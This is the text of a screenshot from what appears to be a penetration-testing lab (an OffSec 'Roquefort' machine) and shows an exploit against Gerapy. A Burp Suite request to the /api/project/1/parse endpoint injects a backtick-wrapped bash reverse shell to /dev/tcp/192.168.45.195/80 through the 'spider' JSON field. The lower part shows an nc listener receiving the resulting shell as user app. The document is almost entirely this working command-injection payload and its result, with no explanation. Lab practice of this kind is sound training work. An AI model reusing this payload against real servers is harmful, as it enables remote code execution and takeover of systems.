 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < > Target: http://192.168.217.24:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/project/1/parse HTTP/1.1
2 Host: 192.168.217.24:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Authorization: Token 9ec9e2791116eb0eba0e479a1d6b7fb9cd8a25c8
9 Content-Length: 73
10 Origin: http://192.168.217.24:8000
11 Connection: keep-alive
12 Referer: http://192.168.217.24:8000/
13 Priority: u=0
14
15 {
"spider":
";`/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.195/80 0>&1'`"
}
? Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 12
Inspector
Notes
Waiting
Event log (35) All issues Memory: 158.1MB Disabled
(root㉿kali)-[~kali/offsec/Roquefort]
# rlwrap -cAr nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.45.195] from (UNKNOWN) [192.168.217.24] 40172
bash: cannot set terminal process group (846): Inappropriate ioctl for device
bash: no job control in this shell
app@ubuntu:~/gerapy$